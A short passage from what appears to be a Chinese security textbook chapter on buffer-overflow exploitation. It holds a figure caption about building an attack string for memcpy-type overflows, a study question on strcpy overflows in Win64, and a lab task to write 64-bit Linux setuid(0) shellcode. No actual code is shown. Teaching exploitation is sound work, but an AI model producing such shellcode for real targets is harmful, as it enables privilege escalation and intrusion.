

图10-14 攻击串的构造(**由memcpy等函数导致的漏洞**)



## **思考题(自己练习,不需要提交到平台)**

1. 要成功利用Win64中由于strcpy等类似函数(截断'\0'之后的字节) 造成的溢出漏洞,则被攻击的缓冲区必须大到足于容纳 shellcode。简要说明其原因。

# **上机实践(自己练习,不考核)**

- (1)阅读并验证例子程序。
- (2)编写64位Linux系统中实现setuid(0)的shellcode。

